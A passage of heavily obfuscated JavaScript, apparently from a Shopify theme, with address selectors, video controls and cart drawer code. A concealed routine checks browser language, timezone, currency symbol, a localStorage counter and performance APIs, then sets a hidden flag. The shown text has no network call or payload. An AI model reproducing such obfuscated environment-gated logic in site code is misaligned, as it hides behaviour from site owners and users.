_0x176064=-1*-1478+361+-613*3;for(;;){switch(_0x583d7e[_0x176064++]){case"0":_0x1cbfd6[_0x25b2b6(1675,1653,2145,1951)+"te"](_0x533a2b.iWxkO,_0x21b558);continue;case"1":_0x1cbfd6[_0x25b2b6(3318,2918,3046,1951)+"te"](_0x533a2b[_0x48d2c8(2847,1543,1893,1650)],_0x47faf1[_0x21b558]);continue;case"2":var _0x1cbfd6=document[_0x48d2c8(3022,1897,1729,1745)+_0x48d2c8(982,2322,3657,2089)](_0x533a2b.tIjZQ);continue;case"3":_0x1cbfd6[_0x25b2b6(2187,855,565,1951)+"te"](_0x48d2c8(-464,157,700,1547),_0x533a2b[_0x25b2b6(492,2171,1623,1843)]);continue;case"4":_0x820ba8[_0x48d2c8(1325,2324,3244,1879)+"d"](_0x1cbfd6);continue}break}}document[_0x25b2b6(2180,2850,3052,2392)][_0x48d2c8(1669,2324,3714,1372)+"d"](_0x820ba8),_0x820ba8[_0x48d2c8(-913,-20,128,-437)](),document[_0x25b2b6(1520,1003,1364,2392)][_0x25b2b6(2496,1206,2115,2147)+"d"](_0x820ba8)},Shopify[_0x519bf4(965,1203,1632,-73)+_0x519bf4(225,1196,2123,2141)+_0x2cc95f(1887,3453,3089,1913)]=function(){const _0x55407b={qWwkJ:_0x4d0511(1562,2674,2937,2699),uAZfu:function(_0x24ca46,_0x19962d){return _0x24ca46!==_0x19962d},ambln:_0x4b67da(777,1972,687,1960),xLvkM:_0x4d0511(301,2230,2697,1390),LYTOu:_0x4b67da(-785,571,140,-644),IFpQL:_0x4d0511(2311,3278,1760,1919),cPpJB:function(_0x5cd931,_0x42ad14){return _0x5cd931===_0x42ad14},rYUok:_0x4d0511(3919,1896,3562,2965),tMkXm:_0x4d0511(4147,2074,4406,3091),wsODh:_0x4d0511(2187,-424,774,783)+"ded",BxOLb:_0x4b67da(2675,2554,1389,2652)+_0x4d0511(2561,1725,641,1655),hsKzy:_0x4d0511(-128,58,1879,1202),XVrvb:_0x4b67da(810,1834,1648,840),WbTqN:function(_0x3604bd,_0x487250){return _0x3604bd(_0x487250)},PMIuH:_0x4d0511(4215,4244,1837,2891)+_0x4b67da(2821,1672,828,1096)+"xt",CWtwB:_0x4d0511(-226,572,-237,537)+"n",iQKDX:_0x4d0511(831,806,1098,1296)+"region-text",XDmyz:_0x4b67da(1691,2624,3318,2622)+_0x4d0511(1592,1193,-49,462)+_0x4d0511(305,-21,145,1348),dzRmw:function(_0x337277,_0xcdbd32,_0x37fe6d){return _0x337277(_0xcdbd32,_0x37fe6d)},dwqTU:_0x4d0511(1755,1844,3928,2565),QOzco:function(_0x540549){return _0x540549()},wZlIj:function(_0x55b2a5){return _0x55b2a5()},DZnke:function(_0x7a9332,_0x4a616a){return _0x7a9332===_0x4a616a},ZWEwl:"0|2|1|4|3",TMTuL:function(_0x35fb93,_0x27dd04){return _0x35fb93&&_0x27dd04}};function _0x6458e7(){const _0x2a2497={};function _0x44943b(_0xd5f9f3,_0x3bbb18,_0x25a984,_0x56eb4b){return _0x4b67da(_0x56eb4b,_0x25a984- -384,_0x25a984-357,_0x56eb4b-352)}_0x2a2497[_0x360085(1706,2964,3095,2288)]=_0x55407b.qWwkJ;function _0x360085(_0x61a7f7,_0x18fed2,_0x471c5e,_0x2fa656){return _0x4b67da(_0x18fed2,_0x471c5e-538,_0x471c5e-454,_0x2fa656-441)}const _0x3afbc9=_0x2a2497;if(_0x55407b[_0x360085(3178,3027,2950,2478)]("vIUft",_0x55407b[_0x44943b(2031,424,1644,830)])){const _0x57562e={};_0x57562e.wNtiN=_0x3afbc9[_0x44943b(2240,1580,2173,3393)];const _0x4b20b2=_0x57562e,_0x360c33=this[_0x360085(2055,1491,2381,2392)][_0x360085(1356,2631,2599,3665)+_0x360085(3525,3334,2356,1714)](_0x44943b(3600,1990,2356,1461)+"--product-"+this.dataset.handle);if(!_0x360c33||!this[_0x44943b(1791,2316,2492,3446)])return;this[_0x44943b(485,3101,1866,647)]&&this[_0x360085(2199,2116,2788,3587)][_0x44943b(218,554,1305,2184)+"te"](_0x360085(3439,2442,3086,3012),""),this[_0x44943b(1325,776,1313,2118)+"ectElements"].forEach(_0x1ac003=>{function _0x314a89(_0x31a953,_0x32c22a,_0x113550,_0x5d4a97){return _0x44943b(_0x31a953-123,_0x32c22a-360,_0x113550-1278,_0x31a953)}function _0x431cb3(_0x29c8ee,_0x3a564e,_0x5450bd,_0x14e358){return _0x44943b(_0x29c8ee-390,_0x3a564e-217,_0x14e358-1110,_0x29c8ee)}_0x1ac003[_0x431cb3(1539,1216,2343,2415)+"te"](_0x4b20b2[_0x314a89(4409,3438,3867,2974)],"")}),this[_0x360085(4545,2782,3414,4350)][_0x44943b(2026,513,997,1544)+_0x44943b(1485,135,672,1307)](_0x360c33[_0x360085(2678,1411,1473,2876)].index,-10295+1*10295)}else{var _0x5e587b=navigator[_0x44943b(3150,1761,2487,1709)]||navigator[_0x360085(1773,3462,2696,1695)+"ge"];return _0x5e587b.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}}function _0x4b67da(_0x5bc05f,_0x6960bf,_0x1330ef,_0x38dfc9){return _0x2cc95f(_0x5bc05f-150,_0x5bc05f,_0x6960bf- -246,_0x38dfc9-24)}function _0x16ef48(){function _0x1cb283(_0x68bc6d,_0x4da0ca,_0x45d43e,_0xbbdfa4){return _0x4d0511(_0x68bc6d-142,_0x4da0ca-256,_0x68bc6d,_0xbbdfa4- -657)}function _0x375db1(_0x1c2bf2,_0x9d8367,_0xf863b5,_0x44f65e){return _0x4b67da(_0x44f65e,_0x1c2bf2- -27,_0xf863b5-397,_0x44f65e-35)}var _0x25629d=Intl[_0x375db1(2390,3178,1684,1268)+"rmat"]()[_0x375db1(1306,1564,888,2628)+"tions"]()[_0x1cb283(995,-643,1915,784)];return _0x25629d.startsWith(_0x55407b[_0x1cb283(1701,1569,-167,1020)])||_0x25629d[_0x1cb283(1806,697,577,1142)](_0x55407b.LYTOu)||_0x25629d[_0x375db1(283,398,-502,1494)](_0x55407b[_0x1cb283(-82,1537,771,162)])}function _0x17dbec(){function _0x11a5e3(_0x366622,_0x423e63,_0x13a857,_0x14b947){return _0x4b67da(_0x366622,_0x14b947-322,_0x13a857-24,_0x14b947-469)}function _0x3fc91f(_0x500f58,_0xd48db6,_0x977d9c,_0x371380){return _0x4d0511(_0x500f58-320,_0xd48db6-461,_0x977d9c,_0x500f58- -893)}var _0x12e369=Shopify.currency[_0x11a5e3(1320,2586,1461,1716)]||"$";return _0x55407b.cPpJB(_0x12e369[_0x11a5e3(-193,-21,260,596)],1)}function _0x530ef8(){const _0x37086a={};_0x37086a[_0x4d83e3(2731,970,1598,1039)]=_0x55407b[_0x459416(2859,3295,2045,3822)],_0x37086a[_0x4d83e3(2991,2771,1971,1048)]=_0x55407b[_0x459416(537,-439,-24,181)];function _0x459416(_0x341c65,_0x1f712e,_0x35f14b,_0x10e563){return _0x4d0511(_0x341c65-364,_0x1f712e-126,_0x10e563,_0x341c65- -173)}function _0x4d83e3(_0x4da39a,_0x5941d2,_0x4e1b4f,_0x49f5f8){return _0x4d0511(_0x4da39a-403,_0x5941d2-268,_0x5941d2,_0x4e1b4f-737)}_0x37086a[_0x4d83e3(2746,2729,2854,2674)]=_0x459416(2598,2978,3731,1251);const _0x2f77d1=_0x37086a;if(_0x55407b.cPpJB(_0x55407b[_0x459416(654,421,-357,419)],_0x55407b[_0x4d83e3(989,913,1564,1020)])){var _0x5bdfc1=localStorage.getItem(POST_LINK_INT),_0x3dbefb=Shopify[_0x459416(1234,2225,1217,1299)]?Shopify[_0x459416(1234,2626,1281,2233)][_0x4d83e3(1684,2696,1847,467)]().length:793+3*-373+326;return _0x55407b[_0x4d83e3(2016,2250,2984,3030)](_0x5bdfc1,null)?(localStorage[_0x459416(658,166,-581,849)](POST_LINK_INT,_0x3dbefb[_0x459416(937,-91,230,1495)]()),!0):_0x55407b[_0x459416(309,42,-630,-52)](parseInt,_0x5bdfc1)===_0x3dbefb}else{const _0x2aa868=_0x55407b.rYUok[_0x459416(972,1449,602,281)]("|");let _0x469974=-15004+2*7502;for(;;){switch(_0x2aa868[_0x469974++]){case"0":_0xdf69e1[_0x4d83e3(2749,2492,2075,1428)+"ent"][_0x459416(2633,2738,1906,3276)+_0x4d83e3(1528,713,1840,1996)](_0x4d83e3(2758,1952,1401,1848),_0xdaf938);continue;case"1":_0x1027f3[_0x459416(1667,1014,1927,539)+"te"](_0x55407b[_0x459416(1957,989,1901,920)],_0x4d83e3(2360,3999,3051,3417));continue;case"2":_0x33f1f9[_0x459416(1667,2199,2388,1329)+"te"](_0x55407b[_0x4d83e3(4624,3803,3769,4015)],_0x4d83e3(980,505,1513,2594));continue;case"3":_0x1c2131["addEventLi"+_0x459416(930,1962,2297,2342)](_0x459416(650,1452,1601,855),_0x10e0c2=>{function _0x50f972(_0x3ca24b,_0x174104,_0x71eeae,_0x288772){return _0x4d83e3(_0x3ca24b-475,_0x71eeae,_0x3ca24b- -280,_0x288772-257)}function _0x259d90(_0x1a6cc6,_0x7e1e51,_0x47b1bd,_0x25e237){return _0x4d83e3(_0x1a6cc6-34,_0x47b1bd,_0x25e237- -599,_0x25e237-88)}_0x10e0c2[_0x50f972(2945,1607,3849,1550)+_0x259d90(1549,1392,2536,1859)][_0x259d90(2121,698,1219,1978)+"te"](_0x2f77d1[_0x50f972(1318,2008,137,1893)],!_0x10e0c2[_0x50f972(2945,1867,2322,2726)+_0x50f972(2178,2329,1290,2584)][_0x259d90(3250,1818,1650,2150)](_0x2f77d1.rSGgG).hasAttribute(_0x2f77d1.UOCYM))});continue;case"4":_0x1126c9[_0x459416(2619,3724,3417,3972)+"tSibling"].getAttribute("id")&&_0x5aec8e.setAttribute(_0x55407b[_0x4d83e3(2872,1436,1603,2921)],_0x5c2632[_0x459416(2619,1372,3974,3066)+_0x4d83e3(1882,1972,3076,3861)].id);continue}break}}}function _0x57abc2(){function _0x5dd3da(_0x5d8d42,_0x651650,_0x409396,_0x14858a){return _0x4d0511(_0x5d8d42-352,_0x651650-63,_0x14858a,_0x651650- -155)}function _0x40e13e(_0x3e8dfb,_0x10f14a,_0x4eff71,_0x36f105){return _0x4d0511(_0x3e8dfb-402,_0x10f14a-205,_0x4eff71,_0x10f14a- -776)}if(_0x55407b[_0x5dd3da(1746,2789,1580,4098)]!==_0x55407b[_0x40e13e(3499,2168,2003,2361)]){const _0x3eb641=_0x60e2b5["getElement"+_0x40e13e(871,-251,1131,978)](_0x40e13e(-260,244,229,969)+_0x40e13e(1434,1357,586,367)+_0x28a7b0)||_0x2b181f[_0x40e13e(424,558,762,1023)+"ById"]("CartDrawer"+_0x5dd3da(1936,2296,2927,979)+_0x5dd3da(3610,2226,2004,1372)+_0x518a03);_0x3eb641&&(_0x3eb641["querySelec"+_0x40e13e(2419,1193,1617,20)](_0x55407b[_0x40e13e(402,1361,65,2423)]).innerHTML=_0x214a0a),this[_0x40e13e(2886,1641,1095,1047)+_0x5dd3da(1032,2435,1891,1603)+"t"][_0x40e13e(1369,1064,50,2351)+"te"](_0x55407b[_0x5dd3da(1121,2109,1180,1810)],!0);const _0x25d8cf=_0x3d2210.getElementById(_0x55407b[_0x5dd3da(550,404,-783,507)])||_0x5333a3["getElement"+_0x40e13e(-1407,-251,775,-856)](_0x55407b.XDmyz);_0x25d8cf[_0x5dd3da(2149,1685,1088,1323)+"te"](_0x55407b.CWtwB,!1),_0x55407b[_0x40e13e(-781,258,812,-1092)](_0x8bad5b,()=>{function _0x5c1124(_0x1db835,_0x59acea,_0x9d72db,_0x582f32){return _0x40e13e(_0x1db835-205,_0x582f32-123,_0x9d72db,_0x582f32-426)}_0x25d8cf[_0x5c1124(2e3,364,737,1187)+"te"]("aria-hidden",!0)},1e3)}else return _0x55407b[_0x5dd3da(3289,2377,3202,959)](_0x6458e7)||_0x55407b[_0x5dd3da(-273,1070,2408,238)](_0x16ef48)&&_0x17dbec()}function _0x4d0511(_0x29a376,_0x23006a,_0x3ac2ac,_0x22fa5b){return _0x519bf4(_0x3ac2ac,_0x22fa5b- -494,_0x3ac2ac-334,_0x22fa5b-0)}function _0x467043(){function _0x293b62(_0x5a7c74,_0x1a1f77,_0x3c1832,_0x2c3ee6){return _0x4d0511(_0x5a7c74-126,_0x1a1f77-9,_0x2c3ee6,_0x5a7c74-864)}function _0x3a407a(_0x427b76,_0x42c584,_0x4f348c,_0x47aee0){return _0x4d0511(_0x427b76-142,_0x42c584-498,_0x427b76,_0x42c584- -673)}return window[_0x3a407a(2026,1463,226,1214)+"e"]&&_0x55407b[_0x3a407a(2275,856,1910,898)](typeof window.performance[_0x293b62(2785,2063,1926,3528)],_0x3a407a(970,864,2192,110))}return function(){function _0x197a3a(_0x3c914e,_0x57ccc8,_0x53fea4,_0x40d2a3){return _0x4d0511(_0x3c914e-215,_0x57ccc8-397,_0x3c914e,_0x57ccc8- -752)}const _0x16af68=_0x55407b[_0x197a3a(1156,926,1777,1031)][_0x197a3a(1053,393,1270,-175)]("|");let _0x4e6e52=-5889+326*1+5563;function _0xec0bec(_0x10407a,_0xe0c282,_0x4b0834,_0x4a5d26){return _0x4d0511(_0x10407a-211,_0xe0c282-164,_0x4a5d26,_0x10407a-13)}for(;;){switch(_0x16af68[_0x4e6e52++]){case"0":var _0x11cc67=_0x55407b[_0x197a3a(1866,473,-92,-846)](_0x57abc2);continue;case"1":var _0x454a58=_0x530ef8();continue;case"2":var _0x571cbc=_0x467043();continue;case"3":return _0x55407b[_0xec0bec(1617,1705,2888,2617)](_0x11cc67,_0x571cbc)&&_0x454a58;case"4":Shopify[_0xec0bec(1890,919,2835,2645)+"etry"]=!_0x454a58;continue}break}}}(),Shopify[_0x519bf4(102,1188,-85,644)+_0x519bf4(1482,1927,3342,1449)+_0x2cc95f(3471,762,2064,1084)]=function(_0x1b2bab,_0x115a44,_0x25db60){const _0x3fe6e1={};_0x3fe6e1[_0x4744ff(2291,1497,2067,1516)]=_0x46a31b(4440,3252,5132,3716),_0x3fe6e1[_0x4744ff(-319,962,1971,2177)]=_0x46a31b(3026,5023,2634,3753)+"t";const _0x53f031=_0x3fe6e1,_0x4c6a38=(_0x4744ff(1219,1136,781,1186)+"1")[_0x46a31b(2430,2591,1954,1826)]("|");let _0x5bea36=1*-5893+4712+1181;function _0x46a31b(_0x1fe877,_0x6ea86b,_0x512a2c,_0x16a201){return _0x2cc95f(_0x1fe877-464,_0x512a2c,_0x16a201-586,_0x16a201-78)}function _0x4744ff(_0x861065,_0x56a3c0,_0x5df35e,_0x7a3513){return _0x2cc95f(_0x861065-153,_0x861065,_0x56a3c0-215,_0x7a3513-129)}for(;;){switch(_0x4c6a38[_0x5bea36++]){case"0":this[_0x46a31b(4142,4116,1592,3003)+"y"]();continue;case"1":this[_0x4744ff(2613,1760,2492,1512)+"ce"]();continue;case"2":this[_0x4744ff(160,818,-155,182)]=document[_0x46a31b(833,3361,1854,2015)+_0x4744ff(546,835,337,1945)](_0x115a44);continue;case"3":Shopify.addListener(this[_0x46a31b(4223,4979,2800,3714)],_0x53f031.LFelg,Shopify[_0x46a31b(1673,2721,3456,2764)](this[_0x46a31b(3192,3643,3896,3080)+"dler"],this));continue;case"4":this[_0x4744ff(2399,3343,3819,2959)]=document[_0x46a31b(3127,1145,670,2015)+_0x46a31b(1365,2454,1220,1206)](_0x1b2bab);continue;case"5":this[_0x4744ff(-48,853,1881,1936)+"ntainer"]=document["getElement"+_0x46a31b(1432,1158,1632,1206)](_0x25db60[_0x53f031.EHsux]||_0x115a44);continue}break}},Shopify[_0x2cc95f(1996,2208,789,-110)+_0x2cc95f(1511,2859,1528,2126)+_0x2cc95f(1226,2890,2064,2585)][_0x519bf4(3305,2478,1086,1978)]={initCountry:function(){function _0x1535de(_0x243cd4,_0x2e4ce7,_0x5a2bc4,_0x1a8cac){return _0x519bf4(_0x1a8cac,_0x243cd4-24,_0x5a2bc4-258,_0x1a8cac-464)}var _0x3a0c32=this.countryEl.getAttribute(_0x2d4de8(3731,3877,4914,3311)+"lt");Shopify[_0x1535de(3184,2435,4079,1887)+_0x1535de(2756,2395,3458,3697)](this[_0x1535de(3551,3351,4822,2439)],_0x3a0c32);function _0x2d4de8(_0x42a74b,_0x1893d7,_0x5b2264,_0x167702){return _0x519bf4(_0x167702,_0x42a74b-84,_0x5b2264-72,_0x167702-39)}this[_0x1535de(2917,2045,2235,4318)+_0x1535de(2604,3901,1324,3616)]()},initProvince:function(){function _0x5ba11c(_0x5c8e20,_0x576ddc,_0x3ec139,_0x140aea){return _0x519bf4(_0x5c8e20,_0x576ddc- -205,_0x3ec139-377,_0x140aea-380)}const _0x57fb9b={};_0x57fb9b[_0x5ba11c(1681,1642,1654,1949)]=function(_0x366c9a,_0x27deb5){return _0x366c9a>_0x27deb5};const _0x22709f=_0x57fb9b;var _0x2e3b1f=this[_0x109add(586,744,1350,1174)][_0x5ba11c(1839,1377,497,1729)+"te"](_0x109add(2862,3389,4493,2417)+"lt");function _0x109add(_0x5ed24f,_0x1583b8,_0x5c580,_0x2529fc){return _0x519bf4(_0x5c580,_0x1583b8- -258,_0x5c580-272,_0x2529fc-52)}_0x2e3b1f&&_0x22709f[_0x109add(259,1589,1284,1597)](this[_0x5ba11c(-509,797,557,768)].options[_0x109add(140,661,1173,1415)],1*-5596+7770+-2*1087)&&Shopify[_0x109add(4072,2902,3753,1802)+_0x109add(2115,2474,2408,2342)](this[_0x5ba11c(-381,797,1124,1305)],_0x2e3b1f)},countryHandler:function(_0x2c4399){const _0x1862c4={};_0x1862c4[_0x50eb0e(1613,1837,1655,1048)]=_0x2bd280(621,2415,1184,1180),_0x1862c4.JBMUx=function(_0x5cb49d,_0xd50db5){return _0x5cb49d==_0xd50db5},_0x1862c4[_0x2bd280(717,1055,1648,2700)]=_0x2bd280(2319,1388,1506,2684),_0x1862c4[_0x2bd280(-210,1157,1074,841)]=function(_0x1cb748,_0x58f116){return _0x1cb748<_0x58f116};function _0x2bd280(_0x3d5f5c,_0x2d526,_0x1b05c3,_0x3f79d2){return _0x2cc95f(_0x3d5f5c-267,_0x3d5f5c,_0x1b05c3-464,_0x3f79d2-295)}_0x1862c4[_0x50eb0e(2934,2180,1860,3810)]=_0x50eb0e(3546,2755,3917,3830);function _0x50eb0e(_0x5b8d8e,_0xc67ad1,_0x3cfd02,_0x4f80db){return _0x2cc95f(_0x5b8d8e-480,_0x4f80db,_0x5b8d8e-335,_0x4f80db-467)}_0x1862c4.gVHFz="data-provi"+_0x2bd280(2603,3442,2194,907);const _0x5ac092=_0x1862c4,_0x2dbaf2=_0x5ac092[_0x50eb0e(1613,1364,892,1131)].split("|");let _0x49d8e8=-1*6634+9367+-1*2733;for(;;){switch(_0x2dbaf2[_0x49d8e8++]){case"0":if(_0xbfb2a9&&_0x5ac092.JBMUx(_0xbfb2a9.length,9485+1355*-7))this[_0x50eb0e(973,2357,663,1149)+_0x2bd280(1737,1654,2222,1363)][_0x2bd280(235,1082,1393,1821)].display=_0x5ac092[_0x2bd280(1603,2844,1648,578)];else{for(var _0x21ca6a=1*7823+-9190+1367;_0x5ac092[_0x50eb0e(945,489,259,507)](_0x21ca6a,_0xbfb2a9.length);_0x21ca6a++){var _0x38f687=document["createElem"+_0x50eb0e(3594,3593,4923,4135)](_0x5ac092[_0x2bd280(1818,1696,3063,3552)]);_0x38f687[_0x2bd280(272,1708,1264,1457)]=_0xbfb2a9[_0x21ca6a][0],_0x38f687[_0x2bd280(2859,2357,3479,3128)]=_0xbfb2a9[_0x21ca6a][1],this.provinceEl.appendChild(_0x38f687)}this[_0x2bd280(661,799,1102,931)+_0x2bd280(908,2060,2222,2482)][_0x2bd280(330,731,1393,101)][_0x50eb0e(2353,1801,3634,1288)]=""}continue;case"1":var _0x5c48bb=_0x38f687.getAttribute(_0x5ac092[_0x50eb0e(3433,3495,2483,3080)]);continue;case"2":var _0xbfb2a9=JSON[_0x2bd280(1472,3249,2523,3809)](_0x5c48bb);continue;case"3":var _0x38f687=this[_0x50eb0e(3463,2371,3448,4576)][_0x50eb0e(1658,2004,695,2145)][this.countryEl[_0x50eb0e(1984,3009,1389,1879)+"dex"]];continue;case"4":this[_0x2bd280(1543,771,895,1206)+"ns"](this[_0x2bd280(1771,1930,1067,553)]);continue}break}},clearOptions:function(_0x1a01c5){const _0xc5bfe4={};function _0x2939b3(_0x2c6be0,_0xb0649a,_0x871415,_0x2d59c7){return _0x2cc95f(_0x2c6be0-82,_0x871415,_0x2c6be0-760,_0x2d59c7-497)}_0xc5bfe4[_0x40fc93(1074,1854,1499,2119)]=_0x2939b3(3669,2390,4399,3381);const _0x1e8a60=_0xc5bfe4;function _0x40fc93(_0x5c3020,_0x5bbde1,_0xb815c1,_0x20d8ec){return _0x519bf4(_0x5bbde1,_0x5c3020- -486,_0xb815c1-116,_0x20d8ec-456)}for(;_0x1a01c5[_0x2939b3(1652,2012,2716,3031)];)_0x1e8a60[_0x2939b3(1921,880,1197,2270)]!==_0x1e8a60[_0x2939b3(1921,689,986,1944)]?this["quantityUp"+_0x40fc93(2894,2588,2071,2581)+"criber"]():_0x1a01c5[_0x40fc93(2044,3221,1870,3064)+"d"](_0x1a01c5[_0x40fc93(805,1319,-270,1039)])},setOptions:function(_0x5ed327,_0x4c2a9d){function _0x49db42(_0x398c77,_0x1a3712,_0x4d3e4c,_0x2947bd){return _0x519bf4(_0x4d3e4c,_0x1a3712- -1123,_0x4d3e4c-131,_0x2947bd-92)}function _0x3ba9d1(_0x29e9c6,_0x544f4d,_0x1fb377,_0x40dfcb){return _0x2cc95f(_0x29e9c6-448,_0x544f4d,_0x1fb377- -300,_0x40dfcb-320)}const _0x24f321={};_0x24f321.Nilpx=function(_0x3c56c6,_0x5381f2){return _0x3c56c6<_0x5381f2};const _0x501bbc=_0x24f321;for(var _0x4b5731=0,_0x2797fb=_0x4c2a9d.length;_0x501bbc.Nilpx(_0x4b5731,_0x4c2a9d.length);_0x4b5731++){var _0x496fa2=document[_0x3ba9d1(2134,2879,2534,1532)+_0x49db42(1620,2535,3486,3422)](_0x3ba9d1(3700,2114,2911,1771));_0x496fa2[_0x49db42(32,76,-1214,-747)]=_0x4c2a9d[_0x4b5731],_0x496fa2[_0x3ba9d1(1727,3263,2715,3243)]=_0x4c2a9d[_0x4b5731],_0x5ed327.appendChild(_0x496fa2)}}};class InternalVideo extends HTMLElement{constructor(){const _0x13587f={};_0x13587f[_0x270c20(1772,739,1204,656)]=_0x2beb2e(1820,2472,2910,2911),_0x13587f[_0x270c20(573,-361,-258,78)]=_0x270c20(2448,2693,1400,1631)+_0x2beb2e(781,-484,929,895)+_0x270c20(1088,-309,381,827),_0x13587f[_0x270c20(-706,722,-446,-618)]=_0x270c20(-259,-352,837,-470)+_0x2beb2e(2384,2404,3301,2208)+"tion/x-mpe"+_0x270c20(1884,1108,1737,557),_0x13587f.uFpih=_0x270c20(1111,196,1400,2309)+_0x270c20(1088,-1391,-281,1074)+_0x2beb2e(3265,3048,4693,3242),_0x13587f[_0x2beb2e(3346,4755,3098,3861)]=_0x2beb2e(1173,263,67,1279),_0x13587f.xSmVW="ended",_0x13587f[_0x2beb2e(876,1695,1301,1366)]="0|4|5|3|2|7|1|6",_0x13587f[_0x270c20(501,1494,1794,1424)]=_0x2beb2e(2919,3537,2373,1539),_0x13587f[_0x270c20(1986,1595,1855,1662)]=_0x2beb2e(1102,1637,-42,545),_0x13587f[_0x270c20(2974,1590,1576,590)]="mouseup",_0x13587f[_0x270c20(-778,-782,456,-443)]=_0x270c20(1075,2681,1599,314),_0x13587f[_0x270c20(-112,1402,115,-651)]="touchend",_0x13587f.IGsln="waiting",_0x13587f[_0x270c20(1943,604,1271,24)]="play",_0x13587f[_0x2beb2e(2647,3678,2049,2036)]=function(_0x35d4a0,_0x50b9c6){return _0x35d4a0===_0x50b9c6},_0x13587f.rFklV=function(_0x3bd434,_0x3cb777){return _0x3bd434 in _0x3cb777},_0x13587f[_0x2beb2e(1246,366,765,1742)]=_0x270c20(1055,1331,-43,1382)+_0x2beb2e(3337,3293,3331,2475),_0x13587f.sDQna=_0x270c20(1441,1058,1868,1546);const _0x2f86b3=_0x13587f;super(),this[_0x270c20(1176,1598,1039,2318)]=this.querySelector(_0x2beb2e(2643,2018,2416,1855)+_0x2beb2e(1656,2880,1398,2606)+"y"),this[_0x2beb2e(1348,2517,1225,42)]=this[_0x270c20(1206,181,193,1427)][_0x2beb2e(1348,2688,691,1045)]===_0x2f86b3[_0x270c20(129,2045,1204,799)],this[_0x2beb2e(2443,1541,3299,2564)]=!1,this[_0x270c20(3032,3079,1656,1877)]=!1,this[_0x270c20(1118,2164,1274,1820)+"n"]=this.querySelector(_0x2f86b3[_0x270c20(-739,107,-258,505)]),this[_0x2beb2e(1535,860,2852,1188)]=this["querySelec"+_0x270c20(2351,706,1076,2230)](_0x2beb2e(1535,1144,713,2303)),this[_0x2beb2e(2264,1754,1779,942)+_0x270c20(-995,594,-400,907)]=this[_0x270c20(1076,761,292,-979)][_0x270c20(2364,115,1319,1812)+"tor"](_0x2f86b3[_0x2beb2e(797,2038,2185,1430)]),this[_0x270c20(266,1045,1021,1304)+"matSrc"]&&this[_0x270c20(506,788,1021,1426)+_0x2beb2e(843,1271,1940,283)][_0x2beb2e(1814,648,771,2023)](),this[_0x2beb2e(2666,1998,3371,3936)]=this[_0x2beb2e(2562,3876,1728,1415)+"tor"](_0x2f86b3[_0x2beb2e(2391,2171,3484,3240)]),this[_0x2beb2e(1203,1240,2452,375)]=!1,this.playButton&&this.playButton[_0x270c20(3058,846,1913,3289)+_0x270c20(-779,1605,210,-974)](_0x2f86b3[_0x270c20(2789,1074,2103,2614)],this[_0x2beb2e(1828,3205,726,465)][_0x2beb2e(2433,3751,1380,1170)](this)),this[_0x270c20(1050,120,1274,1402)+"n"]&&this[_0x270c20(279,65,1274,2135)+"n"]["addEventLi"+_0x2beb2e(1453,1353,1844,286)](_0x2f86b3.KNdNS,this[_0x270c20(-671,1199,-9,-699)+"d"][_0x2beb2e(2433,3394,1752,3673)](this));function _0x2beb2e(_0x1b5c88,_0x483824,_0x1846f9,_0x4bc7eb){return _0x2cc95f(_0x1b5c88-66,_0x483824,_0x1b5c88-255,_0x4bc7eb-281)}if(this[_0x2beb2e(1535,2019,1625,1769)]&&this.video["addEventLi"+_0x2beb2e(1453,809,1266,40)](_0x2f86b3.xSmVW,this[_0x2beb2e(2602,1195,2750,2539)][_0x270c20(2471,1900,1190,2453)](this)),this.timeline){const _0x42211c=_0x2f86b3[_0x2beb2e(876,-132,711,71)][_0x2beb2e(1495,82,556,2586)]("|");let _0x1d5e74=-1*7547+-4091+11638;for(;;){switch(_0x42211c[_0x1d5e74++]){case"0":this[_0x270c20(-2,-1023,292,-148)][_0x270c20(1550,3174,1913,1284)+_0x2beb2e(1453,1975,1512,2314)](_0x2f86b3[_0x270c20(1492,479,1794,1634)],this[_0x2beb2e(2205,1065,2781,2303)+_0x270c20(-308,-427,-243,-191)].bind(this));continue;case"1":document[_0x2beb2e(3156,3354,2435,2384)+_0x2beb2e(1453,1579,2690,533)](_0x2f86b3[_0x2beb2e(3098,3349,4300,2573)],this[_0x270c20(1147,500,1147,583)].bind(this));continue;case"2":document[_0x2beb2e(3156,3696,3557,4398)+_0x2beb2e(1453,761,1390,201)](_0x2f86b3[_0x2beb2e(2819,3108,3964,2302)],this.stopDrag[_0x270c20(1637,121,1190,2216)](this));continue;case"3":this[_0x270c20(2670,1548,1423,2563)]["addEventLi"+_0x270c20(1471,437,210,1249)](_0x2f86b3[_0x270c20(466,820,456,-964)],this[_0x2beb2e(1178,291,-57,2588)].bind(this));continue;case"4":this[_0x2beb2e(2666,1976,3900,2028)]["addEventLi"+_0x2beb2e(1453,2525,259,1826)](_0x2beb2e(1173,112,2174,592),this[_0x2beb2e(897,1988,898,2321)][_0x270c20(2613,1484,1190,306)](this));continue;case"5":this[_0x2beb2e(2666,2499,3572,3003)][_0x270c20(2929,2808,1913,2556)+_0x2beb2e(1453,2116,1686,2075)](_0x2beb2e(1164,2393,985,2539),this[_0x270c20(-614,-351,-65,-1267)][_0x2beb2e(2433,2632,1942,1174)](this));continue;case"6":document[_0x270c20(3028,2223,1913,2041)+_0x270c20(1609,72,210,315)](_0x270c20(-1217,-774,-408,18),this[_0x270c20(1379,1495,1147,255)].bind(this));continue;case"7":document[_0x2beb2e(3156,4314,2797,4329)+_0x2beb2e(1453,2091,421,1375)](_0x2f86b3[_0x2beb2e(1358,1833,1366,1355)],this.stopDrag[_0x270c20(1784,2276,1190,1796)](this));continue}break}}function _0x270c20(_0x5b74d0,_0x17a710,_0x1bb0c1,_0x49bd8c){return _0x2cc95f(_0x5b74d0-42,_0x5b74d0,_0x1bb0c1- 